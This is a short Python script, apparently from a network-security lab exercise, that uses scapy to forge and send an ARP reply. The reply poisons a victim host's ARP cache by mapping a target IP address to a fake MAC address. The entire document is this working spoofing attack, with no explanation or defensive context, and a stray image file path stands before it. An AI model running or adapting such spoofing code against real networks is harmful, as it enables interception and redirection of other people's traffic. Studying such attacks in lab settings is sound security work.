 #!/usr/bin/env python3
from scapy.all import *
IP_V       = "10.9.0.5"
MAC_V_real = "02:42:0a:09:00:05"
IP_T       = "10.9.0.6"
MAC_T_fake = "02:42:0a:09:00:69"
# Constructing ARP Reply packet
ether  = Ether(src = MAC_T_fake, dst = MAC_V_real)
arp    = ARP(psrc = IP_T, hwsrc = MAC_T_fake,
             pdst = IP_V, hwdst = MAC_V_real)
arp.op = 2   # Reply
frame  = ether/arp
sendp(frame)